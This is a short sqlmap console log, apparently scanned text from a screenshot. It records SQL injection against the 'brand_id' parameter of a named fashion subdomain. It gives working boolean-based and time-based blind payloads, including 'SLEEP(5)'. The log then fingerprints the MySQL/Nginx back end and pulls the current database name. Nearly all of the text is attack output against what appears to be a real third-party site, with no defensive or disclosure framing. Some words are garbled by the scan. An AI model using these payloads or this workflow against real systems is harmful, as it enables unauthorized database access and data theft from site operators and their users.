 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: brand_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: brand_id=132' AND 3181=3181 AND 'PNVq'='PNVq&img_id=9975

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: brand_id=132' AND SLEEP(5) AND 'Gfcw'='Gfcw&img_id=9975
---
[01:00:03] [INFO] testing MySQL
[01:00:03] [INFO] confirming MySQL
[01:00:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[01:00:03] [INFO] fetching current database
[01:00:03] [INFO] resumed: app_fashion
current database:    'app_fashion'
[01:00:03] [INFO] fetched data logged to text files under 'C:\sqlmap\output\app
fashion.ifeng.com'